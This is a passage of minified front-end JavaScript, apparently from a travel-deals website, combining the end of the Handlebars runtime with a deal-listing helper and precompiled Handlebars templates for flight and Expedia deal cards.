r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 